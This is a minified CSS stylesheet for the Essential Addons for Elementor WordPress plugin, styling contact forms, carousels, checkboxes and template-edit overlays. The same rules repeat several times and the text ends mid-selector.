.dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-container:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-cta-box .eael-cta-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .eael-protected-content-message:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-protected-content .protected-content:hover .eael-onpage-edit-template-wrapper,.eael-offcanvas-content-visible .eael-offcanvas-body:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item:hover .eael-onpage-edit-template-wrapper{display:block}.eael-widget-otea-active .elementor-element:hover>.elementor-element-overlay,.eael-widget-otea-active .elementor-empty-view,.eael-widget-otea-active .elementor-add-section-inline,.eael-widget-otea-active .elementor-add-section{display:initial !important}.eael-onpage-edit-template-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;display:none;border:2px solid #5eead4}.eael-onpage-edit-template-wrapper::after{position:absolute;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#5eead4;opacity:.3}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate{display:block}.eael-onpage-edit-template-wrapper.eael-onpage-edit-activate::after{display:none}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template{background:#5eead4;color:#000;width:150px;text-align:center;height:30px;line-height:30px;font-size:12px;cursor:pointer;position:relative;z-index:3;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::before{content:"";border-top:30px solid #5eead4;border-right:0;border-bottom:0;border-left:14px solid rgba(0,0,0,0);right:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template::after{content:"";border-top:0;border-right:0;border-bottom:30px solid rgba(0,0,0,0);border-left:14px solid #5eead4;left:100%;position:absolute}.eael-onpage-edit-template-wrapper .eael-onpage-edit-template>i{margin-right:8px}.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect1,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect2,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect3,.elementor-edit-area-active .eael_wd_liquid_glass_shadow-effect4{-webkit-box-shadow:inherit !important;box-shadow:inherit !important}
.clearfix::before,.clearfix::after{content:" ";display:table;clear:both}.eael-testimonial-slider.nav-top-left,.eael-testimonial-slider.nav-top-right,.eael-team-slider.nav-top-left,.eael-team-slider.nav-top-right,.eael-logo-carousel.nav-top-left,.eael-logo-carousel.nav-top-right,.eael-post-carousel.nav-top-left,.eael-post-carousel.nav-top-right,.eael-product-carousel.nav-top-left,.eael-product-carousel.nav-top-right{padding-top:40px}.eael-contact-form input[type=text],.eael-contact-form input[type=email],.eael-contact-form input[type=url],.eael-contact-form input[type=tel],.eael-contact-form input[type=date],.eael-contact-form input[type=number],.eael-contact-form textarea{background:#fff;box-shadow:none;-webkit-box-shadow:none;float:none;height:auto;margin:0;outline:0;width:100%}.eael-contact-form input[type=submit]{border:0;float:none;height:auto;margin:0;padding:10px 20px;width:auto;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-contact-form.placeholder-hide input::-webkit-input-placeholder,.eael-contact-form.placeholder-hide textarea::-webkit-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input::-moz-placeholder,.eael-contact-form.placeholder-hide textarea::-moz-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-ms-input-placeholder,.eael-contact-form.placeholder-hide textarea:-ms-input-placeholder{opacity:0;visibility:hidden}.eael-contact-form.placeholder-hide input:-moz-placeholder,.eael-contact-form.placeholder-hide textarea:-moz-placeholder{opacity:0;visibility:hidden}.eael-custom-radio-checkbox input[type=checkbox],.eael-custom-radio-checkbox input[type=radio]{-webkit-appearance:none;-moz-appearance:none;border-style:solid;border-width:0;outline:none;min-width:1px;width:15px;height:15px;background:#ddd;padding:3px}.eael-custom-radio-checkbox input[type=checkbox]:before,.eael-custom-radio-checkbox input[type=radio]:before{content:"";width:100%;height:100%;padding:0;margin:0;display:block}.eael-custom-radio-checkbox input[type=checkbox]:checked:before,.eael-custom-radio-checkbox input[type=radio]:checked:before{background:#999;-webkit-transition:all .25s linear 0s;transition:all .25s linear 0s}.eael-custom-radio-checkbox input[type=radio]{border-radius:50%}.eael-custom-radio-checkbox input[type=radio]:before{border-radius:50%}.eael-post-elements-readmore-btn{font-size:12px;font-weight:500;-webkit-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;display:inline-block}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}.eael-contact-form-align-left,.elementor-widget-eael-weform.eael-contact-form-align-left .eael-weform-container{margin:0 auto 0 0;display:inline-block;text-align:left}.eael-contact-form-align-center,.elementor-widget-eael-weform.eael-contact-form-align-center .eael-weform-container{float:none;margin:0 auto;display:inline-block;text-align:left}.eael-contact-form-align-right,.elementor-widget-eael-weform.eael-contact-form-align-right .eael-weform-container{margin:0 0 0 auto;display:inline-block;text-align:left}.eael-force-hide{display:none !important}.eael-d-none{display:none !important}.eael-d-block{display:block !important}.eael-h-auto{height:auto !important}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating~.count{display:none}.theme-martfury .elementor-wc-products .woocommerce ul.products li.product .product-inner .mf-rating .eael-star-rating.star-rating{display:none}.sr-only{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.elementor-widget-eael-adv-tabs .eael-tab-content-item,.elementor-widget-eael-adv-accordion .eael-accordion-content,.elementor-widget-eael-data-table .td-content,.elementor-widget-eael-info-box .eael-infobox-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template,.elementor-widget-eael-countdown .eael-countdown-container,.elementor-widget-eael-cta-box .eael-cta-template-wrapper,.elementor-widget-eael-toggle .eael-toggle-primary-wrap,.elementor-widget-eael-toggle .eael-toggle-secondary-wrap,.elementor-widget-eael-protected-content .eael-protected-content-message,.elementor-widget-eael-protected-content .protected-content,.eael-offcanvas-content-visible .eael-offcanvas-body,.elementor-widget-eael-stacked-cards .eael-stacked-cards__item{position:relative}.elementor-widget-eael-adv-tabs .eael-tab-content-item:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-adv-accordion .eael-accordion-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-data-table .td-content:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-info-box .eael-infobox-template-wrapper:hover .eael-onpage-edit-template-wrapper,.elementor-widget-eael-countdown .eael-countdown-expiry-template:hover 